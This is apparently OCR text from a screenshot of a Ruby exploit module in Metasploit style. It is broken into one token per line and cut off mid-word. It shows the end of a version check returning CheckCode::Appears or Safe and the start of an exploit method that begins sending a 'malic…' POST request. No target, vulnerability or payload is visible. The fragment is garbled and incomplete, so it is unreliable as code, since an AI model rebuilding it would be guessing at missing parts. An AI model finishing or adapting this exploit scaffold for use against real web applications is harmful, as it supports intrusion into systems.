
/
LoginInvitVersion
"
>
<
br \
/
>
[
if
 version 
&&
Gem
:
:
Version
.
n
vprint_good
(
"Version Detec
Exploit
:
:
CheckCode
:
:
Appear
else
Exploit
:
:
CheckCode
:
:
Safe
end
rescue
:
:
Rex
:
:
ConnectionError
fail_with
(
Failure
:
:
Unreachab
end
end
def
 exploit

begin
vprint_status
(
'Sending malic
send_request_cgi
(
'uri'
=
>
normalize_u
'method'
=
>
'POST'
,
'vars_post'
=
>